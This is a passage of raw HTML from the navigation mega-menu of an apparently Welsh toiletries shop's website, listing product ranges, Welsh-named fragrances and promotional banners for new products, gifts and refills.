;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Gifts&quot;,&quot;_id&quot;:&quot;2cc3553&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/product-category\/product-grouping\/myddfai-gifts\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;More...&quot;,&quot;_id&quot;:&quot;a392818&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;right&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="843" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-843" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-843" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-843" aria-labelledby="menu-toggle-843">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-8431" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://myddfai.com">												<span class="e-n-menu-title-text">
							Home						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8432" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Range						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8432" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8432" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Range</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Range</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8432" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-8432" class="elementor-element elementor-element-ab57954 e-con-full e-flex e-con e-child" data-id="ab57954" data-element_type="container">
		<div class="elementor-element elementor-element-8fedd14 e-con-full e-flex e-con e-child" data-id="8fedd14" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-4d6a520 e-con-full e-flex e-con e-child" data-id="4d6a520" data-element_type="container">
				<div class="elementor-element elementor-element-cd795b8 elementor-widget elementor-widget-heading" data-id="cd795b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Shop by Product Range ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6dd9d33 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6dd9d33" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6dd9d33" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7331"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-item">Bath &amp; Shower</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-item">Hair &amp; Body</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7334"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-item">Home Fragrance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13610"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-item">Men&#8217;s Grooming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7335"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-item">Skincare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8171"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item">New Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7328"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-item">Myddfai Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-item">Welsh Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-item">Greeting Cards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12427"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-item">Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-item">Refills</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6dd9d33" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7331"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-item" tabindex="-1">Bath &amp; Shower</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-item" tabindex="-1">Hair &amp; Body</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7334"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-item" tabindex="-1">Home Fragrance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13610"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-item" tabindex="-1">Men&#8217;s Grooming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7335"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-item" tabindex="-1">Skincare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8171"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item" tabindex="-1">New Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7328"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-item" tabindex="-1">Myddfai Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-item" tabindex="-1">Welsh Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-item" tabindex="-1">Greeting Cards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12427"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-item" tabindex="-1">Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-item" tabindex="-1">Refills</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1272e65 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="1272e65" data-element_type="container">
				<div class="elementor-element elementor-element-343b969 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="343b969" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/new/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-new.webp);" role="img" aria-label="menu new"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						New Products					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f508034 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="f508034" data-element_type="container">
				<div class="elementor-element elementor-element-bca6e30 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="bca6e30" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/myddfai-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Myddfai-gifts.webp);" role="img" aria-label="menu Myddfai gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Myddfai Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d2d43e e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9d2d43e" data-element_type="container">
				<div class="elementor-element elementor-element-1653d1a elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="1653d1a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/refills/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-refill.webp);" role="img" aria-label="menu refill"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Refills					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8433" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Fragrances						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8433" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8433" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Fragrances</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Fragrances</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8433" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-8433" class="elementor-element elementor-element-a7fd20e e-con-full e-flex e-con e-child" data-id="a7fd20e" data-element_type="container">
		<div class="elementor-element elementor-element-d355d8b e-con-full e-flex e-con e-child" data-id="d355d8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ef7092f e-con-full e-flex e-con e-child" data-id="ef7092f" data-element_type="container">
				<div class="elementor-element elementor-element-84650d9 elementor-widget elementor-widget-heading" data-id="84650d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Signature ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0174a5f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0174a5f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0174a5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8161"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-item">Awel y Môr (Sea Breeze)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8169"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-item">Sinsir Twym (Warm Ginger)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8165"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-item">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-item">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-item">Cyfnos (Dusk)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15305"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-item">Dathliad Gaeaf (Winter Celebration)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0174a5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8161"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-item" tabindex="-1">Awel y Môr (Sea Breeze)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8169"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-item" tabindex="-1">Sinsir Twym (Warm Ginger)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8165"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-item" tabindex="-1">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-item" tabindex="-1">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-item" tabindex="-1">Cyfnos (Dusk)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15305"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-item" tabindex="-1">Dathliad Gaeaf (Winter Celebration)</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a4b77d6 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="a4b77d6" data-element_type="container">
				<div class="elementor-element elementor-element-9b0d26a elementor-widget elementor-widget-heading" data-id="9b0d26a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pamper ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-27f4f87 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="27f4f87" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-27f4f87" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8202"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-item">Bore Da (Good Morning)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8203"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-item">Cariad (Love)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8206"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-item">Natur (Nature)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-item">Ymlacio (Relax)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-27f4f87" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8202"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-item" tabindex="-1">Bore Da (Good Morning)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8203"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-item" tabindex="-1">Cariad (Love)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8206"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-item" tabindex="-1">Natur (Nature)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-item" tabindex="-1">Ymlacio (Relax)</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e74cbf elementor-widget elementor-widget-heading" data-id="0e74cbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Skincare ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f6c4ffe elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f6c4ffe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f6c4ffe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-item">Coconut &amp; Lime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-item">Cucumber &amp; Aloe Vera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11659"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-item">Mint &amp; Tea Tree</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-item">Lavender &amp; Chamomile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-item">Sweet Lemon &amp; Clementine</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f6c4ffe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-item" tabindex="-1">Coconut &amp; Lime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-item" tabindex="-1">Cucumber &amp; Aloe Vera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11659"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-item" tabindex="-1">Mint &amp; Tea Tree</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-item" tabindex="-1">Lavender &amp; Chamomile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-item" tabindex="-1">Sweet Lemon &amp; Clementine</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5dad3c3 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5dad3c3" data-element_type="container">
				<div class="elementor-element elementor-element-88668dd elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="88668dd" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/new/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-new.webp);" role="img" aria-label="menu new"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						New					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-250543a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="250543a" data-element_type="container">
				<div class="elementor-element elementor-element-827d79a elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="827d79a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/refills/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-refill.webp);" role="img" aria-label="menu refill"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
